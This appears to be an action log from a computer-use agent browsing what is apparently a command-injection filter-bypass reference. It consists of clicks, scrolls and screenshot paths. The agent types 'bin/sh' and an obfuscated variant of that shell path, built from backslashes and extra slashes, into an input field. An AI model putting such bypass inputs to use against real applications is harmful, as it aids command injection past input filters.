Command field
left_click(99, 56)

left_click(218, 60)
left_click(123, 127)

type("bin/sh")

key("Return")
left_click(123, 126)
type("/\\b\\i\\n/////s\\h")

key("Return")

left_click(123, 125)
type("/\\b\\i\\n/////s\\h")

key("ctrl+a")

key("BackSpace")
left_click(447, 59)

Deselect the /bin/sh example and scroll through the Command Injection filter-bypass techniques
left_click(551, 60)

left_click(496, 274)

scroll(491, 270, "down", 4)

scroll(490, 269, "down", 3)

scroll(491, 267, "up", 3)

scroll(490, 270, "up", 1)

scroll(491, 270, "up", 1)

scroll(489, 265, "up", 3)

scroll(489, 264, "up", 1)

scroll(489, 268, "down", 2)
